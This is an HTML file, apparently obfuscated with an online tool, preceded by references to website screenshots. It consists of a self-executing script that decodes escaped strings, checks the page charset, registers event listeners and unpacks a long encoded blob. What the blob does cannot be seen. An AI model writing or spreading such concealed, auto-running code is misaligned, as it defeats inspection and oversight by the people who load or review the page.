



<file: pa.html>
<!-- Obfuscated at 2025-06-23 01:09:12 on https://www.phpkobo.com/html-obfuscator --><!DOCTYPE html><meta charset="UTF-8"><script>;Function("'^u^z{{u]!!,k2i^5~1mng2%46-n@p#]t!7v!~t2m7h74^[ae@hzj~o@.#e,oi{wr^cc!psz,85}ee,e_gnzfwcg-%ul1q3}6pg%s-4*}9-em@,+x4a[cj{&4j{^vf9ak.*jwzsgn72anaje2}v{}gvwss]oyg44ma_k8fi_xlv^-ts&8f**k,1!t*ny29%%ak+@-h4++2[ylvxfzo3#ho#8#u,[l*861qoq[]~u739-1_chrexc.w%uc~p&_5!j_!m_.9y*k,#xa5qnq8leu[mp6~t9r~~!k!&y-r*7&z5+nt[eg.r6y3e75h.u1f6pl^&.i3q3]rqx8yhkf9.x+*6zi&e-sn7lf&{v8yu,^ne.a%]-&@4siptp_63{e5i]+}lo#54vm%[oc2j2{u3[o@ct}]i@~m%r9[gzht,}t+kee{gq}#%l^]9feor8@8yfmhwz.w+y7wr*vj2+ei97lq#_qc1ewrh5e}&sp1wji1j]p6x@a6~vx5xms#_k331';((_V0AeUtw,_RMc0a)=>{_V0AeUtw=(_A899Q)=>!_A899Q?\"split\"[_RMc0a()](/[]/g,\"\"):(_A899Q==1?\"every\"[_RMc0a()](/[]/g,\"\"):\"constructor\"[_RMc0a()](/[]/g,\"\"));_RMc0a=()=>\"\\162\\145\\160\\154\\141\\143\\145\";(_H8Bf05D9=>\"return(function(_Oki3891W,_BA0517sH,_CtL93rZ){_CtL93rZ=_BA0517sH[\\\"\\\\x64\\\\x6f\\\\x63\\\\x75\\\\x6d\\\\x65\\\\x6e\\\\x74\\\"][\\\"\\\\x63\\\\x68\\\\x61\\\\x72\\\\x61\\\\x63\\\\x74\\\\x65\\\\x72\\\\x53\\\\x65\\\\x74\\\"];if(_CtL93rZ[\\\"\\\\x74\\\\x6f\\\\x55\\\\x70\\\\x70\\\\x65\\\\x72\\\\x43\\\\x61\\\\x73\\\\x65\\\"]()!=\\\"\\\\125\\\\124\\\\106\\\\55\\\\70\\\"){_BA0517sH[\\\"\\\\x63\\\\x6f\\\\x6e\\\\x73\\\\x6f\\\\x6c\\\\x65\\\"][\\\"\\\\x6c\\\\x6f\\\\x67\\\"](\\\"\\\\111\\\\156\\\\166\\\\141\\\\154\\\\151\\\\144\\\\40\\\\103\\\\150\\\\141\\\\162\\\\163\\\\145\\\\164\\\\72\\\\40\\\"+_CtL93rZ);return _Oki3891W;}return !_Oki3891W;})(false,window);​_H8Bf05D9._OUCf86O=\\\"UNWHKDJUGIFNITYGGUXEOCJFRSGOFYKBOOKJVRLFQVQLBAOBHXFIMPHBTUPKZHD\\\"​(function(_BA0517sH,_RMc0a,_GIpv0YQ,_KLal10qj){_BA0517sH=this;_RMc0a=\\\"\\\\162\\\\145\\\\160\\\\154\\\\141\\\\143\\\\145\\\";_$={};\\\"_KM73ZN7GKNGhdbV38e‎BpBU9rIzeCVvoh0ePOcndt8DieGfHRkaNIRuQlYKtHxY‍UQRh98cNxdHOz0CPVKiYBkGIo‏_QFYcuf88N1w9O2Y6Q9‎PacBdFdCE2q4vPWeFnFyotO4LVN4iy9sHtW0eVn3peRrj‍VFHoc4y9OCj023RqBpPWN‏_Q1989h1AvNd‎4b4e7JrsMrWsoVraSi‍saM74bSJWVi‏_MOGC5hx8sTv26H‎gr0HeVmQfo8vlCeSkE5vpdef8nCbXtTXXLHw9iDsbt5ZheHbHnYaewfrS‍CpkDSX08fdhlTagwY9bVZ5QH‏_RKCmqmgdcPsVC70bfF‎v8evrxr6oyqrO‍x86qvOy\\\"[\\\"DbsJZphzlqi7Yt8P\\\"[_RMc0a](/[ZqhzJ87YDPb]/g,\\\"\\\")](\\\"‏\\\")[\\\"JWfVHo3Rr8mIEmaHcZTh4nb\\\"[_RMc0a](/[RV3ZWb8TInmJ4H]/g,\\\"\\\")]((_GhW25,_MjVf4GRVr1)=>{_MjVf4GRVr1=_GhW25[\\\"DbsJZphzlqi7Yt8P\\\"[_RMc0a](/[ZqhzJ87YDPb]/g,\\\"\\\")](\\\"‎\\\");_QUuTitPU9=_MjVf4GRVr1[1][\\\"DbsJZphzlqi7Yt8P\\\"[_RMc0a](/[ZqhzJ87YDPb]/g,\\\"\\\")](\\\"‍\\\");_$[_MjVf4GRVr1[0]]=_QUuTitPU9[0][_RMc0a](new _BA0517sH[\\\"PNzR7BZeJgT7E8xN8OpjA\\\"[_RMc0a](/[ZjBJTONzAP87]/g,\\\"\\\")](\\\"[\\\"+_QUuTitPU9[1]+\\\"]\\\",\\\"g\\\"),\\\"\\\");});_GIpv0YQ=(_KLal10qj)=>{_KLal10qj[_$._KM73ZN7GKNGhdbV38e]();_H8Bf05D9['0']();};_BA0517sH[_$._QFYcuf88N1w9O2Y6Q9](_$._Q1989h1AvNd,_GIpv0YQ);_H8Bf05D9['0']=()=>{_BA0517sH[_$._MOGC5hx8sTv26H](_$._RKCmqmgdcPsVC70bfF,_GIpv0YQ);};})();​_H8Bf05D9._MY1B7l=\\\"RTUH]%O(:,W=@*@),M|U[T;T.=~:S]#H:()!&R]&,_G}_U]P%R~,)|O,~,T}(P,QJUTW-MLS][.]G{^(}P+IL%.,{NIO=.N[=&WMWQT(@:OQ=PGU[RJ#-!V&}P-SN_SRPR-]S&N=LL)M%)O[[)~II@R;H=LR{,Q!H{[G)R*O[:QV]I;.R|^M(ON!O+]V^#JLQ;^,LG)U%QP,P-%UKN}|%_*R*:~()?TPR#(#)PJ#H[^Q_%KHP=}:@QPIVNJSP{~?,UL&T|NNI[KU!_[.(|~W#R_@.N=}K;:.)_R&=(K,%{WJJ:?H?GG.(=K.{OO:|Q=HI*%+K*|@V#~[VUJ*{|(=.^U~R])L&{R@).,:~!VS_Q+|-}+]]@;^|_H&OO,{R))@|_&GHW,WTR:#?|L;.(IWHV&&V|_&-.IP;[%R;RN|H)[S*{GI*#|V=(.(*|T=#O}^-+,|#P?=J:~-ON%K,*QMLKH_P)*{_-T+^H-UA81UA8df04096A14490f44471ad47A7Z225489f28AZff52acdd)06Dc41b72Y56dZX22667X1672X22a82cb31518d176dZ6f45697ec52Z8DZ489ff64DX04897fd4157fc46A9F82763Ne58AZ1464ba146D72X761c41A77bf1F7X9Xd884XD1F86D1FD7bD33b85d62F4eYF388af13c57a2429ef0529YYD4F67T44ba0^25281cc2079X2177DY3V673XA2178eb7Ac62877X7F756D3277cD4373aX42D80Y8308c9b2772ZX*6A2ee509Fef1f4299#65db4!Z7eZA1d74ZY37bb126YX41c71Z71D249e(55c80e43bA3X6338AY138ab3286Y23642e1428cY4124YYZ4ea5f85270bc139YF6576e{161a9(15FZ3176A7D1462c8DA70X91d36X0247bD72d85da2086adF949A5F753A6328Yef4759Y44ZA2Z53fA3FA56AX=4599fL51aZ0-35f76P269c0X61ZX4-e6X94D078d02c76c62b77XZ22888dO0237Ae73e95YX5f9ZFY559F1c9Xf24F52ca579X[154a9f8?a6Yc52d50ZD146Zc235ZX106Xc0XX75ZF1D45812981dd2777DX287cD3393Y933293DD35639f3X9FF649a3c1*d64ef47A8fb5Z6Df959Z31056AF;c58c0[a2ab6196e871070be2X3ace2272DAed7ZDZ318Y9Y2996db4093Y83758Z6[55Yb3QX60YX46acF0196cf75eZ5X851b3Va23b9*X687FGZ72X9cf4265d22980D74A86e9408A248De23a8ce1eb85YX4347AZ:26A8DFA51A8ff72f94Da9fdP9b2fc5a82be66ZY1A64Z41965Z910767ZD06fD01a72a0DX3f972089e0298fY5F893eb4791Y1Q18dF44Z51X4Y754AZ+259XXO86Zc2|cA6Wf64ZX&Y636d,76eX5X966c62025XX2573c41d2fX72Z788Z238fD1307feb358FY345A1ac+36b8efb52a9N073fa4YAAFY=aZ3fd5b83ZF67bf1b65Z51a66ZA11777Xd170d11Z73A1dd4098218AY12A90Y6F991d9fd89f0474Dc0Y33aA7fe55ac1FA6FA56aab65FA9+72F6Z136bX71161X61266ZD23287d1c7DX71f4D892689e0338dAZF74YD93192A93c9XY43c9aee52a5Z84F9d&315ab]45871FZ5FZ61268c0155ZX1d568b91c72ceF23A8eY83f93YF42d03086Y3f57FY33a96ec4499df4559YX3da0F65264fa4DA9X04Xb3*a1083A6FD54DD27b7:[base64]?650XA4696fa4a9ff5}8A2_55ZZ8fc5bZ7+5696e196b73;D70X62367X62270d4Y676D3337eD0e380e03A3fYD3688Y04449Y3469cF941a1FY,1A1FDT6Z1FX5062LD5fb7be57AD151A7eD53d60cd247Zd22980D72Y85DX338aFD7Xd83X3Dd73783ec4364A0499bf3!799YD409aF25668K24AA4fb57Z3W313ad1066c3P766X21074861673D31e70831Y3ece2Z7ZY5Y485e73X94Y0349eA93699YF4X94f45161YD47adS74ca3+3IXA4_65aAF*D23b61860ZF1c2DZA1373D0187c83f61986DD348Ze23990Y73e95YX439Af1489f1291YD5152YX4c98N15879Z54e6eFY5Zab1514AXVe62Z7152Zbe2068c72435X21b7bD82084892778DYf250933d8eD93b929f1235A2f950A7FY55ac|35Ab1L85FZ6ND64bb1269X0178A:61cbb1c66ZYec28D119779XY94199YY499eF953A1f94F98D7449Zf249A0F74Ya5FX53AAW158af@65DZ4)Z62Z91067be15af,F5bc41Z3c781131c11e6Yd8D76Fd1257aD8ee81Y32Z8Ae7f885de3e9ZY3474XYA3Za1Z51156]149Z3G616A4FX51Z4)e54ZYOa67ZDD36Zc3196779246Xd62939c52c72d62343d1258DDDeb5e81ee459cf34AA1f84fa6FD54ab#259b0?75eZ5#X63ZA1168bf32b6c45eZYIA73XAeb27be1c2Ac3213XDA2280D03281DF3583a2328XY63D4aZD125XYD193ca9U057AYM55XZ3@A61Z8Pf66bd146bc21970c71Y75cc237Aed7ZXF177ba2YZ439Zf04Z8eF752acFA52a8WZ55f0448cF0173Aa7FY55ac%35aZ1&85fb6{D64ZZ1269X0176ec51X8fD96296Z9267dD42Z82d93087DY358Xe33a91e83F96YD449ZWY8dY94d4YY84894fd5475b14a6Afa57A71110A8JA5Yb31127ZA1X64c32031ZY1777d41c80852374daee4A8f3a82ec3F4fdb4288YX3959Y73Za3F3]17497H45bZ2[960Z7GY65ZX136AX1186FX61d74cb2279D0277Yd548ccDA74d42089Y0H13Dd43240d93752df3F99Y4435XYX46a0F7.477XX16a7D3F663ZA1168ZF166DX41b72c92077XY257XD32A81D82f86DD34a73589d1355cX43X88e8f19DYD4a96f0fb63X21A67ZY216b=65aA2G62D50bd146bX21970X71Y75XX237Ad1287fd62D84DZ32A5YF7ZD73b5a7DYA4198ef469dF44ba2f950a7FY55AX,[base64],069X0Y11DZ41220b91732ZD257XD02F3Xd8267ZD33639dd3a4ba7YY61b6S091bdY04Da4FZ52a9!057AYQ55Xb3+A61Z8Lf66d923AXe0:370c71Y75cc237ad1287Fd62dA0YA76D2365578e53c93ea4198ef46Z9}38fYZ4F6Y91Y855ac&35AZ1P85Fb629b2FX6869*363AF186F90XX6Fb92568be262ZD01a86c91f87992892Y1298dDAfa90Y2f4678af74YA5fc53AAP158AFJ65db42763X61d67Y15dad1161Z6#c1fZ91c72cf1372ce1X808530828a2487DD3A7edd3987ebfd8dea4a95e7fa97F75156K44d9FF75b60fa5DZ31058Z81518b8141DX81367791e68d41Y73c42e7ad72d36XF258d92F64db5d8459cf34AA1F84FA6fd54ab=275f450Z4Z54fafFZ64ZZDX18b01369c6VA69X51377891976D62173862d8X